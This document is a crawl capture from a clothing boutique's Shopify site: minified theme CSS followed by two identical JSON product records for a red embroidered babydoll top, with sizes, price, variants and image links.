input{line-height:1.2}@media (max-width: 1279px){ul.child ul.grandchild li{min-width:180px}.child .grandchild li a{font-size:13px;padding:10px}ul.site-nav>li:hover .site-nav__dropdown ul.child>li>a,ul.site-nav--mobile>li:hover .site-nav__dropdown ul.child>li>a{font-size:14px}.template-index .grid-uniform.collection{width:90%;left:0;right:0}.footer2 h5,.footer2 .h5{font-size:.96em}.template-index .collection-list-slider{padding:10px}.template-index .collection-list-slider{width:90%;top:-100px;margin-bottom:-100px}.loadspinning{margin-top:-100px}}@media (max-width: 1079px){.template-index .grid-uniform.collection.homepage-style-2 img{max-height:200px}.site-nav__link{font-size:13px;padding:15px 5px}body,input,textarea,button,select{font-size:14px}h6,.h6{font-size:1em}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1,.template-page h1,.template-page .h1,.template-search h1,.template-search .h1{font-size:1.5em}.shipping-bar .email a,.shipping-bar .phone-shipping a{color:#fff;font-size:12px}.shipping-bar-2 .top-bar_column span{font-size:12px}.homepage-style-1 .banner{padding:0 20px}.homepage-style-1 .banner .banner-content h2,.homepage-style-1 .banner .banner-content .h2{font-size:27px}.homepage-style-1 .banner .banner-content span,.homepage-style-1 .banner a.button{font-size:16px}.site-header{padding:0}.nav-bar{float:none;margin:0 auto;width:600px}ul.site-nav>li:hover .site-nav__dropdown ul.child>li>a,ul.site-nav--mobile>li:hover .site-nav__dropdown ul.child>li>a{font-size:13px}.cmpny_contact{text-align:center}.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0 2px;padding:0;min-height:initial;width:24%}.btn-v{font-size:14px}.slider-buttons a{max-width:184px;bottom:40%}.homepage-style-2 .banner .banner-img{height:325px}.template-index .collection .grid__item p.h6{font-size:16px}.template-index .collection .grid__item a{margin-bottom:35px}.template-index .template-index .homepage-style-2 .grid-uniform.collection-list-slider,.template-index .homepage-style-2 .grid-uniform.collection{width:90%;top:-90px;left:0;right:0;margin:0 auto -90px}.template-index .home-featured-products{margin-top:14%}.template-index .home-featured-products p.h6{font-size:15px;font-weight:600}.template-index .grid__image img{height:initial}.template-index .productgrid{min-height:200px}.grid__item.large--three-fifths.large--text-right.medium-down--hide{width:80%;padding-left:20px}.nav-bar{width:100%}body#collections.template-page .grid-uniform .grid__item{width:32.33%}.template-collection .reveal{min-height:200px}.template-collection .productgrid{min-height:unset}button#AddToCart,button#AddToCart1{font-size:16px}.site-footer{padding:20px}.footer2 .wrapper>.half-content{min-height:310px}.site-footer__contact-us h5,.site-footer__contact-us .h5,.menu-footer-grid h5,.menu-footer-grid .h5,.newsletter-grid h5,.newsletter-grid .h5{font-size:15px}.footer2{padding:30px}.footer2 .popular-collection-links a{margin:0 3px;width:23%}.footer2 .popular-collection-links a span{font-size:9px}.footer2 .klaviyo_condensed_styling .klaviyo_submit_button{font-size:13px}.footer2 .popular-collection-links a img{min-height:initial}.footer2 .wrapper .popular-collection-links a{margin:10px 6px 0 0}.footer2 .wrapper .popular-collection-links a span{font-size:10px}.template-404 .collection .grid__item p.h6{font-size:16px}.template-404 .collection .grid__item a{margin-bottom:36px}.template-product .quantity-selector{margin-top:7px}.swatch label.header,.selector-wrapper label{height:15px}.form__control.qty-block .quantity-selector{height:35px;margin:0}.template-index .collection-list-slider{padding:10px}.collection-list-slider .grid__item{margin:0 5px}.loadspinning{width:100px;height:100px}}@media (max-width: 767px){.template-collection header.section-header{flex-wrap:wrap}.template-collection header.section-header .dropdown-options{display:flex;width:100%}button.klaviyo_submit_button{height:40px}.grid-uniform.featured-products .grid__item.large--one-third.medium--one-half.product_item.text-center{margin:0}.grid-uniform.featured-products{display:flex;flex-wrap:wrap;justify-content:center}.template-collection .sidebar__collection-filter ul.toggle_list.active{margin:5px 0 0 15px}.filter-all-tags.color-filter--false{width:100%}h4.toggle,.toggle.h4{display:flex;justify-content:space-between}h4.toggle .fa,.toggle.h4 .fa{transition:ease all .4s}.sidebar-block.active span.fa.fa-angle-down.mobile{transform:rotate(180deg)}div#shopify-section-page-sidebar-template-vasta{width:100%;margin:0 0 40px}.template-collection .sidebar__collection-filter ul.toggle_list.active{display:flex}.template-collection .bodycontent{flex-wrap:wrap}.sidebar.four.columns.toggle-all--false{width:100%}.template-collection .toggle ul.toggle_list,.template-collection .sidebar__collection-filter ul.toggle_list{display:none}.sidebar-block{padding:10px 15px;border-bottom:1px solid #e4e4e4;cursor:pointer}.template-product .slick-next{bottom:0;top:46%}.half-content.grid__item.mobile.large--one-quarter.medium--one-half.small--one-whole.text-center.footer_img{margin-bottom:20px}.product-single__photos li,.product-single__thumbnails li{margin-bottom:0}.outofstock{margin:0}.site-nav--mobile.right i{font-size:20px}.template-index .grid__item.large--one-third.medium--one-half.product_item.text-center{margin-top:20px}#shopify-section-relatedproducts .collection_products{display:flex;flex-wrap:wrap}.homepage-style-2 .banner .banner-img .main-mobile-link{font-size:30px;height:100%;background-color:#0000002e}nav.nav-bar.large--hide.medium-down--show .wrapper{border-top:1px solid #4d0d43}.no-mobile{diplay:none}.mobile div#ssw-avg-rate-profile-html{text-align:center}body .klaviyo_condensed_float .klaviyo_messages{float:initial}ul.mobile-nav__sublist.child-level2 a{padding-left:45px}.template-index .homepage-style-2 .grid-uniform.collection-list-slider{margin:0 auto;top:0}.reveal.img-recently{height:187.5px}.template-blog .grid__item.large--three-quarters{padding-right:0}.template-blog .article_info{text-align:left;width:100%}.template-blog .article_info .read-more{text-align:center}.template-blog .article .article_img{float:none;padding-right:0;margin:0 auto}.swatch-element.size label{padding:5px}.shipping-bar-2 .top-bar_column span{font-size:11px}.instagram__image-wrapper{float:left;width:calc(50% - 5px);margin-left:10px}.instagram__image-wrapper:nth-child(odd){margin-left:0;clear:both}.site-header{display:none}.bannercaption{left:41%!important}h1.bannertitle,.bannertitle.h1{font-size:20px}p.bannerdesc{font-size:10px}.cartcol1,.cartcol2{width:100%!important}.template-product h1,.template-product .h1{font-size:18px;text-align:center}.cart.table-wrap #cont-shopping,.cart.table-wrap .update{display:block;float:none;font-size:23px;width:49%;margin:10px auto}.template-cart .carthook_checkout{width:100%}.cart__row__topreasons .product-reasons ul>li{width:60px}.cart__row__topreasons,.cart-row1 .social-media-cc{text-align:center}.desktopview{display:none!important}.cart2 .cart-item--title td{text-align:center}.cart__row.table__section{border:none}.large--hide.cart-item--title{border-bottom:1px solid #e5e5e5}.mobileview{display:block;clear:both}.cart-total-bottom{margin:0 auto}.prod_description ul.tabs li a{padding:10px;font-size:12px}.no-mobile{display:none!important}.mobile{display:block!important}.template-cart .site-header__logo a{margin-left:0}.nav-bar,.nav-bar .site-nav__link{background-color:#fff;color:#4d0d43;width:100%}.nav-bar .wrapper{border-bottom:1px solid #4d0d43;font-size:initial}.site-nav--mobile{border-right:1px solid #4d0d43;width:100%;float:left;height:100%}.nav-bar .grid__item.one-fifth{height:88px}.nav-bar .site-nav--mobile.right{border-left:1px solid #4d0d43;border-right:none}.nav-bar .site-nav--mobile.right{border-left:1px solid #4d0d43}.search-bar button.btn.icon-fallback-text,.search-bar button.icon-fallback-text.btn--secondary{background-color:#4c0d42;color:#fff}.header__search.search-header{height:65px;margin:0 auto;padding:0 10px;position:relative;float:left;width:100%;background-color:#fff}.header__search .search-bar{top:0}.header__search.search-header .search-bar{width:100%}.supports-fontface .icon-fallback-text .icon{font-size:22px}.nav-bar .wrapper{padding:0}.nav-bar a.js-drawer-open-right.site-nav__link{float:left;text-align:center;width:100%;max-height:100%}.mobile-nav{float:left}.search-header form .search_btn{font-size:13px}.search-bar button.btn.icon-fallback-text,.search-bar button.icon-fallback-text.btn--secondary{padding:4px 10px}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1{margin-top:10px;text-align:center}.bodycontent label{width:100%}.dropdown-options{width:45%;float:none;margin:0 0 20px;display:block;clear:both}.bodycontent{float:left;width:100%;margin-bottom:20px}.template-collection .bodycontent{padding-top:0}.template-index .homepage-style-2.grid-uniform{margin:0 auto;top:0;position:relative;width:100%}.reviews-content{margin-top:20px}.product_item p.h6 a{width:100%}.homepage-style-1 .banner{box-shadow:none;padding:0}.homepage-style-1 .banner .wrapper{display:block;box-shadow:none;padding:0}.homepage-style-1 .banner .wrapper .banner-img{border:none;padding:0;width:100%}.homepage-style-1 .banner .wrapper .banner-img h2,.homepage-style-1 .banner .wrapper .banner-img .h2{font-weight:700}.homepage-style-1 .banner .wrapper .banner-content{padding:0;width:100%}.homepage-style-1 .banner .wrapper .banner-content a.button{display:block;margin:0 auto;top:-30px;width:90%}.homepage-style-1 .featured-icons{margin-top:0;box-shadow:none}.homepage-style-1 .featured-icons .featured-icon{margin-bottom:10px;width:100%}.homepage-style-1 .featured-icons .featured-icon span{font-weight:700;margin-left:10px}.homepage-style-2 .banner .banner-img{height:200px}.template-index .homepage-style-2 .grid-uniform.collection{width:100%;left:0;right:0;margin:0 auto 20px;padding:0;position:relative;top:initial;display:flex;flex-wrap:wrap;justify-content:center}.template-index .main-content.wrapper h2,.template-index .main-content.wrapper .h2{margin-bottom:15px}.template-index .collection .grid__item p.h6{font-size:13px}.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0;padding:0;width:50%}.template-index .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{padding:0;width:47%;float:left;clear:initial;margin:2px;flex:0 0 47%}.template-index .shipping_text .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{min-height:initial}.productgrid{min-height:185px}.swatch-container{margin-top:8px}td.text-center.cart-item--title{float:left;width:60%}tr.cart__row.table__section td[data-label=Total]{max-width:30%;width:30%;padding:0}h2.reviewtitle,.reviewtitle.h2{margin-bottom:3%;margin-top:2%;font-size:16px;text-align:center}.pull-right.cart-total-bottom{max-width:100%;text-align:center}.removecartborder img{float:none;width:100%;margin:0 auto}.template-collection .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{min-height:405px;clear:initial}.template-collection .productgrid{min-height:220px}.supports-fontface .nav-bar .icon-fallback-text .fallback-text{float:left;position:relative;height:initial;text-align:center;width:100%}.drawer .mobile-nav .email a,.drawer .mobile-nav .mobile-nav__search span a{padding:0}#CartDrawer button.btn--secondary.btn--full.cart__checkout{font-size:18px}.ajaxcart__product-name{font-size:12px}.swatch label{min-width:25px!important;height:25px!important;line-height:25px}.mobile-nav a.item-menu-mobile{display:flex;align-items:center}.mobile-nav .menu-mobile-icon{background:#fff no-repeat center center / cover;float:left;margin-right:5px;height:40px;width:40px}.mobile-nav .menu-item-1 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_1.png?v=130167864225746863521659763368) no-repeat center center/cover}.mobile-nav .menu-item-2 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_2.png?v=106098529883305491811659763368) no-repeat center center/cover}.mobile-nav .menu-item-3 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_3.png?v=44841591619646202631659763368) no-repeat center center/cover}.mobile-nav .menu-item-4 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_4.png?v=37978916768884293791659763368) no-repeat center center/cover}.mobile-nav .menu-item-5 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_5.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-6 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_6.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-7 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_7.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-8 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_8.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-9 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_9.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-10 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_10.png?16307) no-repeat center center/cover}.product-item__color span{width:1rem;height:1rem}.product-description-content{padding-left:0}button#AddToCart,button#AddToCart1{font-size:15px}.swatch.clearfix{float:left;display:block;width:100%;clear:both}.drawer__title{border-bottom:1px solid #f2f2f2}.reviewinnercol{min-height:360px}.template-cart header .phone-number{line-height:16px}.template-cart .header-call-text span,.template-cart .header-call-text a{font-size:11px}.template-cart .header-call-text i{height:12px;width:12px;background-size:cover}.template-cart .cart-row{border-bottom:none}.cart.table-wrap a.cart__remove{font-size:10px}.template-cart #cart_form .cartcheckout,.cart-cupom-code{max-width:100%}input.quatinp,button.entry-holder{width:30px!important;height:30px!important}.cart__row.removecartborder{border-top:1px solid #e5e5e5}.footer2{padding:20px}.footer2 .wrapper{display:block}.footer2 .wrapper>.half-content,.footer2 .wrapper .half-content{width:100%}.footer2 .wrapper>.half-content .half-content{border:0;padding:6px 0}.footer2 .wrapper>.half-content .half-content.menu-footer-grid.info-menu-footer{border-bottom:none}.footer2 .wrapper>.half-content h5 i,.footer2 .wrapper>.half-content .h5 i{display:inline-block!important;margin-left:5px;transition-duration:1s,4s;transition-delay:0ms,4s}.footer2 .wrapper>.half-content h5.active i,.footer2 .wrapper>.half-content .active.h5 i{transform:rotate(180deg);transition-duration:1s,4s;transition-delay:0ms,4s}.footer2 .wrapper>.half-content.last-half .half-content{border-top:2px solid #a231a7;padding:6px 0}.footer2 .wrapper>.half-content:last-child{border-left:0;border-top:0;min-height:initial;padding:0}.footer2 .wrapper>.half-content:last-child h5,.footer2 .wrapper>.half-content:last-child .h5{margin-bottom:0;text-decoration:none}.footer2 .wrapper>.half-content:first-child h5,.footer2 .wrapper>.half-content:first-child .h5{text-align:center;font-size:16px}.footer2 .wrapper .popular-collection-links{display:flex;flex-wrap:wrap;justify-content:space-evenly;align-items:center;float:left;margin-top:20px;max-width:100%;width:100%}.footer2 .wrapper .popular-collection-links a{width:calc(50% - 10px);margin:4px;padding-top:0;height:auto}.footer2 .wrapper .popular-collection-links a span{font-size:12px;bottom:6px}.footer2 .wrapper .popular-collection-links a img{position:relative;width:100%}.footer2 .wrapper .popular-collection-links h5,.footer2 .wrapper .popular-collection-links .h5{width:100%}.footer2 .no-bullets{display:none;margin:0}.footer2 .no-bullets.active{display:block}.footer2 .half-content.grid__item.mobile.large--one-quarter.medium--one-half.small--one-whole.text-center.footer_img{border-bottom:none}.footer2 .credits{margin:20px auto 0;max-width:90%;text-align:center;flex-wrap:wrap}.footer2 .credits p{margin-bottom:20px}.footer2 .credits p,.footer2 .credits .credits-img{width:100%;float:left}.footer2 .credits .credits img{float:none;margin:0 auto;width:100%}.footer2 .credits .copyright{justify-content:center;text-align:center;width:100%}.footer2 .site-footer{float:left}.template-404 .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{width:calc(50% - 8px);margin:2px}.collection_products .grid__item.large--one-quarter.medium--one-half.small--one-whole.product_item.text-center,#recently-viewed-products .grid__item.large--one-quarter.medium--one-quarter.small--one-half.product_item.text-center{width:50%;padding:5px}#recently-viewed-products{display:flex;flex-wrap:wrap}#shopify-section-relatedproducts .wrapper,#recently-viewed-products .wrapper{padding:0}.template-index .collection-list-slider{position:relative;top:0;margin-bottom:0}.template-index .collection-list-slider p{font-size:11px}.template-index .collection .grid__item p.h6{padding:9px 0}.loadspinning{margin:0;transform:translate(-50%,-50%)}.template-product .fancybox-inner div#size-page{padding:30px}.template-product .fancybox-inner div#size-page td{padding:4px}}@media (max-width: 479px){#CartDrawer .shippingbar.shipping-bar.wrapper h5,#CartDrawer .shippingbar.shipping-bar.wrapper .h5{font-size:12px}.template-product .fancybox-inner div#size-page td{padding:4px}.template-product .fancybox-inner{width:100%!important}.template-product .fancybox-skin{padding:0!important}.template-product .fancybox-inner div#size-page{padding:15px}.search-header form .search_btn{font-size:11px}#CartDrawer .drawer-reviews{margin:20px 0 0;max-width:100%;width:90%}#CartDrawer .cupom-code-drawer{font-size:15px}#CartDrawer .user-name{font-size:13px}.template-index .main-content.wrapper h2,.template-index .main-content.wrapper .h2{font-size:1.2em}.shipping-bar-2 .top-bar_column span{font-size:9px}.nav-bar .grid__item.one-fifth{height:69px}.shippingbar h5,.shippingbar .h5{font-size:1em}.cart-table .cart-subtotal-bottom{clear:none}button.cartminus,button.cartplus,.cartquantity{padding:4px}.cartquantity{width:30px}.site-header__logo img{max-height:65px}.h6{font-size:1.1em}.site-header__logo-link{max-width:150px}.supports-fontface .nav-bar .icon-fallback-text .fallback-text{font-size:10px}.swatch label{min-width:23px!important;height:23px!important;line-height:23px}.homepage-style-2 .banner .banner-img{height:140px}.grid__image{display:block;margin:0 auto 15px;width:100%}.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0 0 20px;min-height:195px;width:100%}.template-cart td.text-center.cart-item--title a{font-size:11px}.cart.table-wrap #cont-shopping,.cart.table-wrap .update{font-size:16px;text-align:center}input.quatinp,button.entry-holder{width:25px!important;height:25px!important}input.quatinp{font-size:12px}.supports-fontface .icon-fallback-text .icon{font-size:15px}.prod_description ul.tabs li a{padding:5px 4px;font-size:10px}.prod_description ul.tabs li a:before{width:10px;height:10px;top:1px}.half-content.shipwholetext1{padding-right:10px}.header__search input.input-group-field.home_search_input,.drawer--left .input-group .input-group-field{font-size:13px}.cartrow.first_cart_row span{font-size:16px}.ajaxcart__qty-remove{font-size:12px}.template-index .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{min-height:initial}.footer2 .klaviyo_condensed_styling .klaviyo_submit_button{font-size:12px}.footer2 .popular-collection-links a span{font-size:11px}.template-404 .collection .grid__item p.h6{font-size:13px}.template-404 .featured-collection.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0 0 3px}.template-404 .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{width:48%;flex:0 0 48%}.template-404 .collection .grid__item a{margin-bottom:0}.shippingbar .wrapper{padding:0}.shipping-bar-2 .top-bar_column span{font-size:8px}}@media (max-width: 325px){#CartDrawer .shippingbar.shipping-bar.wrapper h5,#CartDrawer .shippingbar.shipping-bar.wrapper .h5{font-size:11px}.shippingbar h5,.shippingbar .h5{font-size:12px}.search-header form .search_btn{font-size:10px}.product-item__color span{width:10px;height:10px}.newsletter-opt .klaviyo_condensed_styling .klaviyo_submit_button{font-size:10px}#CartDrawer button.btn--secondary.btn--full.cart__checkout{font-size:14px}}img,iframe{max-width:110%;height:auto}
/*# sourceMappingURL=/cdn/shop/t/26/assets/timber.scss.css.map?v=127137528059803867661729351940 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/embroidered-babydoll-top-red.js?_=1768546574286
body_size: 793
content:
{"id":7878085935351,"title":"Embroidered Babydoll Top, Red","handle":"embroidered-babydoll-top-red","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2023-01-18T12:32:07-05:00","created_at":"2023-01-18T12:30:46-05:00","vendor":"Jodifl","type":"tops","tags":["$25 - $50","blouse","bohemian","boho","Casual","embroidered","floral","JODIFL","Large","maxretail","medium","small","SPRING","tee-tank","top","tops","tunic"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709287629047,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"jodifl-9460-red-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","options":["Small"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287661815,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"jodifl-9460-red-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Medium","public_title":"Medium","options":["Medium"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287694583,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"jodifl-9460-red-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Embroidered Babydoll Top, Red - Large","public_title":"Large","options":["Large"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8480.jpg?v=1674063092","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092","options":[{"name":"Size","position":1,"values":["Small","Medium","Large"]}],"url":"\/products\/embroidered-babydoll-top-red","media":[{"alt":"jodifl embroidered babydoll top","id":31626435756279,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092","width":1500},{"alt":null,"id":31626435789047,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8480.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8480.jpg?v=1674063092","width":1500},{"alt":null,"id":31626436149495,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/collections/embroidered-tops/products/embroidered-babydoll-top-red.js
body_size: 869
content:
{"id":7878085935351,"title":"Embroidered Babydoll Top, Red","handle":"embroidered-babydoll-top-red","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2023-01-18T12:32:07-05:00","created_at":"2023-01-18T12:30:46-05:00","vendor":"Jodifl","type":"tops","tags":["$25 - $50","blouse","bohemian","boho","Casual","embroidered","floral","JODIFL","Large","maxretail","medium","small","SPRING","tee-tank","top","tops","tunic"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709287629047,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"jodifl-9460-red-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","options":["Small"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287661815,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"jodifl-9460-red-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Medium","public_title":"Medium","options":["Medium"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287694583,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"jodifl-9460-red-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Embroidered Babydoll Top, Red - Large","public_title":"Large","options":["Large"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8480.jpg?v=1674063092","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092","options":[{"name":"Size","position":1,"values":["Small","Medium","Large"]}],"url":"\/products\/embroidered-babydoll-top-red","media":[{"alt":"jodifl embroidered babydoll top","id":31626435756279,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477.jpg?v=1674063092","width":1500},{"alt":null,"id":31626435789047,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8480.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8480.jpg?v=1674063092","width":1500},{"alt":null,"id":31626436149495,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}